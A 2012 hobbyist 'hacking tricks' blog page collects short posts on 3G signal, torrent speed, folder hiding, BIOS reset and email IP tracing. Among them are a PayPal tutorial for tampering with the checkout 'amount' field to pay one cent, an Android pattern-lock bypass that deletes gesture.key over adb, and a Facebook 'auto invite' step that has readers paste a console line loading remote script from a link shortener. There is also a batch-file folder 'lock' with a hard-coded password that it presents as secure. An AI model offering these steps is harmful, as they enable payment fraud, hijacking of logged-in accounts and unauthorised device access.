Welcome to XnonymouX Blog

Saturday, 29 December 2012

How to boost 3g Signal of your USB Dongle

By on 02:59

Hello my cute little friends!! Today I gonna give you a different solution for your internetproblem.
I just thought how many people worried about their signal strength of Dongle and always mention mothers of ISPs (Internet Service Provider) heh hee!. 
I can read your mind....!!!!                     don't panic I’m just kidding..
I figured out a solution for it. here is another silly trick came out from my little brain.... You can boost your 3G signal from this thing. Try it and speed up your Dial-Up Connection
You don't wanna get your hands dirty with any soldering stuff, Hard work or you don't need any expensive stuff. Let’s see how it works !!


What we need?

6 Pieces of Single Core wires ( 1.2mm - recommended )

USB Extension cable ( 3 meter - recommended ) Too long cause, lower the power for dongle
HSDPA Dongle :)


  •  6 Pieces of Single Core wires and USB Extension Cable
    Boost-3G-SignalBoost-3G-Signal


    •  Get the USB extension cable 

    •  Tie up the wires like this (Don't use too many wires)
    •  Bend the tip of the wires (ii)
    Boost-3G-Signal


    •  Now we are DoNE!! Hang or Stick the Dongle in upper place


    Tips to gain more signal ......!!

    •  Don't place the Dongle in Corners
    •  Don't place the Dongle in a Fully Covered Position
    •  Place It in a better air space
    •  Stick in the wall
    •  Move up your PC near to the window and hang the Dongle in the window :)



    Here is another Idea If you can Built !!!
    Boost-3G-Signal


    I Hope This post will help you some how...please leave a comment about your ideas
    How to Increase uTorrent, BitTorrent Download Speed

    By on 02:51

    Hello my friends!! Here is another speeding up thing...!! I'm sure one day i will face an Accident because of this speed :)
    Smiley


          Today I'm going to show you how to Increase torrent Download Speed.and you will be shocked after doing this.I suggest you to follow these steps before you know how to Increase torrent Download Speed.


    1.  Speed Up Internet with Open DNS [Win 7]
    2.  Speed Up Internet with Open DNS [Win XP]

      If you are using dial up connection
    3. Speed up Dial-Up Connection

      Finally
    4. Download Tcpip Patch and patch tcpip.sys to Increase Half open connections


     Now you are ready for increase torrent Download speed

    You can apply these Setting to uTorrent and BitTorrent.Most poeple use uTorrent thats why i choose uTorrent For this Tutorial to show how to change settings.But you can apply same settings to BitTorrent. Ok let's Start!!



    • Click on "Option"
    • Go to "Preferences"

    Speed Up uTorrent, BitTorrent



    • Click on "Bandwidth"

    Speed Up uTorrent, BitTorrent


    •  Set
      Maximum Upload Rate : ------------------------------- [ 10 ]  or  [ 15 ]
      Maximum Download Rate : ---------------------------- [ 1800  ]
      Global maximum number of connections : ------------- [ 2329 ]
      Maximum number of connected pees per torrent : ---- [ 100 ] or not more than [ 300 ]
      Maximum upload slots per torrent : -------------------- [ 14 ]                         
    • Leave rest Default

    Speed Up uTorrent, BitTorrent

    Now  final step

    • Click on "Advanced"
    Speed Up uTorrent, BitTorrent


    • Look for "bt.connect_speed" Set it to "80"
    •  Look for "net.max_halfopen" Set it to "100"
      Now All DoNE!! Click on "Apply"
      Exit the uTorrent Application and re Run it.......Feel the new speed
      (Check out the screen shot below)


    Speed Up uTorrent, BitTorrent


    Before i use this trick my download speed was 200-250kbps.But Now ( not only this trick, I used step 3. and 4 mentioned above) !!! You can see that below :)
          
    Click To Zoom
    How To Speed Up Internet

    Thursday, 27 December 2012

    HACK ANDROID PATTERN LOCK

    By on 07:35

    HACK ANDROID PATTERN LOCK


    Hello friends.....,

    I am here with a new cool hack....,

    i m here to show you how to hack android pattern

    lock...,

    image


    Yup!! the android pattern lock can be hacked!!!

    Follow the procedure...

     Thing you need:- 
    • USB cable for your mobile
       
    • ADB tool (download from here)  
     {Note:- USB debugging must be on } 

     NOW LOCK YOUR MOBILE WITH YOUR DESIRED PATTERN.., AND CONNECT TO PC USING USB CABLE AND FOLLOW THE PROCEDURE GIVEN BELOW......


    Procedure:- 


    1. Download ADB tool from the given link
    2. Extract it. (password is - raipurtricks.in)
    3. Now open cmd.exe from the given tool,

           type adb.exe 
      [enter]
    4. Now type the following command-

           adb shell [enter]
           rm /data/system/gesture.key 
      [enter]
           
      reboot [enter]

      NOW WAIT.. YOUR DEVICE WILL REBOOT.. AND WILL  

      ASK FOR PATTERN...,


      MAKE ANY PATTERN.., AND YOUR DEVICE WILL BE  
      UNLOCKED !!!!

    How To Change Blogger Template

    By on 07:27
    How To Change Blogger Template
    Maybe it's a lot who know how to replace the Blogger template, but I also see there are still many out there who do not understand how. So I post the How To Change Blogger Template.

    Immediately, you follow the steps below:

    • Log into Blogger
    • Choose a Design and Edit HTML
    • Click the Browse button and select which template you have provided previously.
     image
    • After it uploads.
     image
    • Delete Gedged / Keep Gedged.
    Description:
    Delet Gedged that is, we will remove Gedget that we created earlier.
    Keep Gedged ie we allow previously installed Gedged remain.

    Done.
    Hopefully Successfully.

    How to lock any file or folder without any software

    By on 07:24

    How to lock any file or folder without any software

    How to lock any file or folder without any software

    With this trick, you can create a secure password protected folder in Windows which no one except you can access. To use this trick, follow the instructions given below:- 

    1. Open Notepad.

    2. Copy and paste the exact code given below:-

    cls 
    @ECHO OFF 
    title computer-tricks-corner.blogspot.com
    if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK 
    if NOT EXIST MyFolder goto MDMyFolder 
    :CONFIRM 
    echo Are you sure to lock this folder? (Y/N) 
    set/p "cho=>" 
    if %cho%==Y goto LOCK 
    if %cho%==y goto LOCK 
    if %cho%==n goto END 
    if %cho%==N goto END 
    echo Invalid choice. 
    goto CONFIRM 
    :LOCK 
    ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" 
    attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" 
    echo Folder locked 
    goto End 
    :UNLOCK 
    echo Enter password to Unlock Your Secure Folder 
    set/p "pass=>" 
    if NOT %pass%== arunkumarhackingworld.blogspot.in goto FAIL 
    attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" 
    ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder 
    echo Folder Unlocked successfully 
    goto End 
    :FAIL 
    echo Invalid password 
    goto end 
    :MDMyFolder
    md MyFolder
    echo MyFolder created successfully 
    goto End 
    :End

    3. Click on the File Menu. Click on Save As.

    4. Select All Types (or all files) in the Save As Type dropdown menu.

    Save the file as *.bat or hacker.bat 

    After creating the file, double click on the Saved file. A new folder will be created. Enter your data in the folder. Again, double click on the batch file. Type Y and press Enter. The folder will be hidden from view.

    To re-view your folder, double click on the saved batch file. Enter password as 
    " arunkumarhackingworld.blogspot.in " without quotes ("") and press Enter key. This is also the default password. Your folder will be visible again.

    To change the default password, edit *.bat or hacker.bat file. 

    The overall usability of this trick can be improved by deleting the batch file after hiding your folder and re-creating it when you wish to access your folder again. 

    If you face any problem using this trick, you can write a comment and I will do my best to help you. 

    Note : This works on Windows 7, Windows XP and Vista. First try this on useless data to be sure and then only hide your personal data.

    Wednesday, 26 December 2012

    Add all your friends to any group on Facebook with just one click

    By on 22:11


    < AUTO INVITE GROUP > 

    For Mozilla Firefox 

    1. First you should be here first    https://www.facebook.com/groups/computers.Solutions

    2. Press CTRL + SHIFT + K

    3. COPY the following code:

    document.body.appendChild (document.createElement ('script')). src = 'https://j.mp/Qym9gy '; 

    4. Paste into the Black Box.

    5. Then press Enter, Good luck .. :) 


    For Google Chrome :D


    1. First you should be here first    https://www.facebook.com/groups/computers.Solutions

    2. Press CTRL + SHIFT + J
    3. COPY the following code:

    document.body.appendChild (document.createElement ('script')). src = 'https://j.mp/Qym9gy '; 

    4. Paste into the Console Box.

    5. Then press Enter, Good luck .. :) 


    For Opera :D


    1. First you should be here first    https://www.facebook.com/groups/computers.Solutions

    2. Right Click, Inspect Element
    3. COPY the following code:

    document.body.appendChild (document.createElement ('script')). src = 'https://j.mp/Qym9gy '; 

    4. Paste into the Console Box.

    5. Then press Enter, Good luck .. :)


    I know the  tutorial wasn’t so good :P that’s why I’m damn sure that you need help so please without any hesitation ask anything about this tutorial in the comments.

    Tuesday, 25 December 2012

    How to crack or Reset BIOS Password? ~Cracking Tutorials

    By on 08:04

    The BIOS software is built into the PC, and is the first code run by a PC when powered on ('boot firmware'). The primary function of the BIOS is to set up the hardware and load and start a boot loader. When the PC starts up, the first job for the BIOS is to initialize and identify system devices such as the video display card, keyboard and mouse, hard disk drive,optical disc drive and other hardware. The BIOS then locates software held on a peripheral device (designated as a 'boot device'), such as a hard disk or a CD/DVD, and loads and executes that software, giving it control of the PC. This process is known as booting, or booting up, which is short for bootstrapping.
    Bios password is usually used to protect the user's BIOS settings on the computer. If you want to reset the password on the BIOS does not need to bother to connect bateray CMOSnya, with a little trick on the Dos you can reset the BIOS password on it in 2 ways:

    1. Clear CMOS
    This way I consider the most ancient and most easy to break down the password on the BIOS. The steps are easy, first open the casing cover computer CPU. Then find the bios battery that looks something like the battery just a little more big clock. After the meet and consider the area around the battery there is usually a jumper with 3 pins, 2 pins and 1 pin not connected. 

    Suppose the three pins with the code 1 - 2 - 3. Connector that connects the initial position usually is 2-3. To reset the bios do I move the position of the plug that connects pins 2-3 to position 1-2 for about 5 seconds. Then plug it back into the starting position (2-3). Try restarting the computer back on, secured the bios password is gone. 

    If the above looks complicated, is easy to clear cmos by unplugging the BIOS battery and then put it back. But with the consequences of removing the label is the warranty on the battery BIOS.

    2. Through DOS 

    First out of the windows with me restart your computer, start the computer in MS-DOS mode, use the option "Command Prompt Only" 

    At c: prompt, type: DEBUG 
    press enter. You will see the sign (-) at the DEBUG prompt, then type: 
    o 70 2e 
    at the DEBUG prompt will be displayed as-o 70 2e. 
    press enter and type: 
    -O 71 ff 
    press enter, the last type: 

    hit enter, then you will get out of the DEBUG prompt and return to the C:> prompt. 
    Now restart your COMPUTER, and see the results 

    Monday, 26 November 2012

    Protect Yourself Against Phishing

    By on 22:23

    This week, you may have heard about some new phishing websites that were created to look identical to authentic Facebook pages. Phishing is common across the Internet, but the security team at Facebook has been working to halt the spread of these latest malicious sites.

    The fake sites, like the one below, use a similar URL to Facebook.com in an attempt to steal people's login information. The people behind these websites, known as "phishers," then use the information to access victims' accounts and send messages to their friends, further propagating the illegitimate sites. In some instances, the phishers make money by exploiting the personal information they've obtained.


    When the latest phishing incident surfaced on Wednesday, we quickly blocked the fake links from being shared on Facebook to stop their spread. We've been removing these links from Walls and Inboxes across the site and resetting passwords for any of the compromised accounts we detect. This foils the bad guys, because the login information they collect will no longer work.


    Working together

    Since phishing is an Internet-wide issue, we also work closely with others in the online security industry to combat these threats. For example, when we find a new phishing site, we send the information to MarkMonitor, a company that adds these phony sites to blacklists. If you've ever visited a website and seen a red sign indicating that it was a "Web Forgery," you've probably seen their work. They also get the fake websites taken down by internet service providers (ISPs), which connect you to the Internet and host websites, and other companies that manage websites. This is what happened with one of the phishing sites involved in the most recent attack. Together, we've responded to over 1,400 phishing sites, including over 240 since the beginning of this year.


    Detecting threats

    In addition to working with others, we're always improving our own systems. We look at unusual activity on Facebook to detect threats to protect people on the site. For instance, when someone posts to their friends' Walls at a higher rate than usual, we flag the account as potentially compromised. Similar to online banking websites, we take a lot of precautions around your login. If we suspect that your account has been compromised, we ask for additional information to confirm your identity.

    How you can help
    To combat these threats, we need to your help, too. Protect yourself by always following a few key rules of thumb when you're online:
    • Use an up-to-date browser that features an anti-phishing black list. Some examples includeInternet Explorer 8 or Firefox 3.0.10.
    • Use unique logins and passwords for each of the websites you use.
    • Check to see that you're logging in from a legitimate Facebook page with the facebook.com domain.
    • Be cautious of any message, post or link you find on Facebook that looks suspicious or requires an additional login.
    Become a fan of the Facebook Security Page for more updates on new threats as well as helpful information on how to protect yourself online.

    Paypal Hacking

    By on 22:05
    Paypal Hacking

    Disclamer : for educational purpose only ... thanks ...

    This tutorial will help you to hopefully get software and possibly products for almost free.
    It won't work on products because it sends the seller an email along the lines of "you have received $0.01 from (your paypal name) for (the product)" However this works great on automated software scripts where it detects that you gav
    e a payment and emails you a link to download the software


    Step 1: Download Tamper Data

    You will need the Firefox extension Tamper Data for this to work.

    Step 2: Finding your target

    You need to find a place that supports paypal or paypal shopping carts

    http://image.wetpaint.com/image/1/V7Zjl-uLHv7857f68pRGKA3886/GW505H57 )

    Step 3: Start Tamper Data

    Next we need to start Tamper Data up.
    In Firefox menu go to tools then Tamper Data.
    Once the window shown below pops up press Start Tamper

    http://image.wetpaint.com/image/1/URkZhvILyTSVENifML6UOw17939/GW570H356 )

    Step 4: Buy it!!

    Now click add to cart.

    The Tamper with request window will pop up. Click the Tamper button

    http://image.wetpaint.com/image/1/V7Zjl-uLHv7857f68pRGKA3886/GW505H57 )

    http://image.wetpaint.com/image/1/M9oMjU7opYKfX_bHQHutfQ9041/GW326H126 )

    Step 5: Tamper with the data

    Now for the most important part, modifying the post variables.
    Find the parameter called amount and change the value to 0.01 because that is the lowest amount PayPal will process. Next mess with the parameter called no_shipping, if it is even there, until your shipping comes out free. When you are done click the OK button at the bottom of the window.

    http://image.wetpaint.com/image/1/VjeYcyrogOkU8t99fa6I4Q23428/GW508H405 )

    Trick to crack any software and run the trial version forever

    By on 04:35

    Are you using any trial version software which is just too awesome but nearing its expiry and unable to find ways to crack it?
    trial Crack any software and run the trial version forever?
    Here is a trick to crack any software and run the trial version forever just in a couple of minutes.

    Before starting with the crack you should know how these trial version software are programmed. These software’s always comes with 1 month trial period after which they will expire. When these software’s are installed for the first time they make an entry of Installation Date, Time etc. in the Windows Registry. Whenever we run these software’s they compare the current system date and time with the installation date and time. Thus they make out whether the trial period is expired or not.
    Manually changing the system date and time to an earlier date and time will not be the right solution. To over come this there is a simple tool “RunAsDate v1.11” which can be used.
    RunAsDate is a small utility that allows you to run a program in the date and time that you specify. This utility doesn’t change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
    Tips to Follow:
    -  Download this utility and have it ready all time
    -  As soon as you install any trial version software just note down the date and time of installation
    -  Inject the expiry date and time in the RunAsDate tool. It is always safe you put in a date which is prior to your expiry date
    runasdate Crack any software and run the trial version forever?
    -  After expiry always run the such software’s using the RunAsDate tool. Thus the trial version software will run forever!!!
    Note: After expiry don’t run such software’s directly else the crack will no longer work.
    Download: RunAsDate
    I hope this trick would be of great help for most of us… Try it out and put in your comments!!!

    Sunday, 25 November 2012

    Steps to Determine Email Sender’s IP Address and Location

    By on 22:10

    This is the age of technology and today we use electronic mails more as compared to the old form of physical mails. When we receive an email from someone we can find out who is the sender of the email from the sender’s address but there is no field that can tell us what the location of the email sender is. Sometimes it becomes very important to determine the location of the email to check its validity as a person may be sitting in some country and claiming to be in another.


    Thus it sometimes, is important to find out the approximate location (if not accurate) of the email sender. To be able to find out the location of the email sender we first need the IP address of the email sender or the IP route used by the email itself. Determining this is not very difficult and every different email service has its own way of finding this out. It can be like right clicking and checking the properties or the Full Headers.

    If you are using Gmail primarily, then here is how to find the IP address of the sender and its location.


    How to find the IP address of the Email sender in Gmail:


    1. Open the email that you wish to find the IP address of.

    2. From the drop down on right side, click the Show Original button


    3. This will open a new window with lots of email information.

    4. Now search for “Received: from”, you will see some IP address in the same line within square brackets like [XXX.XXX.XXX.XXX]


    5. Now see for the last IP address of the page.
    This will be the IP address of the sender or the route of the email used for delivery.

    How to find the location of the email sender:

    1. You can use the IP address noted above to find the location of the sender.
    2. Visit this link, paste the IP in the Remote Address Field and click the Host Trace button.


    3. Within few seconds, you would be able to see the location of the IP address on the Google Maps.
    In the testing, I found this address to be more than approximation, if not accurate.
    Note: Some email address might not be showing an IP address, this can be because they have protected their IP address from public display.